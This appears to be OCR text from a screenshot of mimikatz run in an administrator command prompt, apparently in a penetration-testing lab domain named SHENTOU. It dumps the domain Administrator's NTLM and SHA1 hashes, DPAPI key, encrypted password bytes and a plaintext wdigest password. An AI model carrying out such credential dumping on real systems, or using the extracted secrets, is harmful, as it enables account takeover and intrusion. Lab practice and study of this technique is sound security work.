 管理员: C:\Windows\system32\cmd.exe
* Domain   : shentou.com
* Password : cf 76 61 2d 32 a1 a4 d5 11 79 37 fb f7 f7 99 45 b9 2d 9a c3 74 27 aa 5c 13 28 79 6c ce 16 35 24 ff c5 29 12 ff 48 5d 34 6a c0 ee f4 7d ac 12 d7 80 00 34 a5 c1 50 75 ca 9c 24 2b ef 9a 9b 85 16 29 9a 0a ff ea a0 90 cf a2 58 3d 3b 31
cf 71 65 56 2c 6b 26 b8 f0 fa 6d 4b d3 10 13 8b 4a 5c a6 94 e5 ca 52 4c 5d eb 3d fe e2 cd 0c 6b 7a e3 62 54 c3 a4 cf 0e 7c 72 9d 34 07 6f 82 4a 81 61 6a eb 89 ed 04 67 c8 d1 1a 22 dc b5 54 ee bf 7d f1 48 f3 1f 39 dd 8d 79 ef 92 f5 41 2e 66 47 2f 5c d2 0
8 71 e3 a8 68 47 d8 9e 1c 4d cc 00 83 12 7f e8 f0 19 80 20 8e 95 5e d6 fb ee ca 23 76 c3 dc f6 b7 80 f9 3a 23 fc 53 ed 3d d5 2e 40 75 02 23 8b 26 97 7d 88 be 2c 96 fe ac 10 f5 f8 34 1f f0 f1 41 24 05 b6 62 93 28 ae 36 1b 1f ee 98 c0 d7
ssp :
credman :
Authentication Id : 0 ; 270213 (00000000:00041f85)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SHENTOU
Logon Server      : DC1
Logon Time        : 2023/7/30 11:38:16
SID               : S-1-5-21-560323352-1639978691-3817747382-500
msv :
[00000005] Primary
* Username : Administrator
* Domain   : SHENTOU
* NTLM     : 65e2e152d601d3fe6077d744f7670e70
* SHA1     : 17b83eacbf75f5ef51096980d3a16d0b7e756e85
* DPAPI    : 63145d74c9f8ecff5335724c43ad048c
tspkg :
wdigest :
* Username : Administrator
* Domain   : SHENTOU
* Password : shentou@2023
kerberos :
* Username : Administrator
* Domain   : SHENTOU.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2023/7/30 11:37:16
SID               : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain   : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain   : (null)
* Password : (null)
ssp :
credman :
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>
英
11:39
2023/7/30
1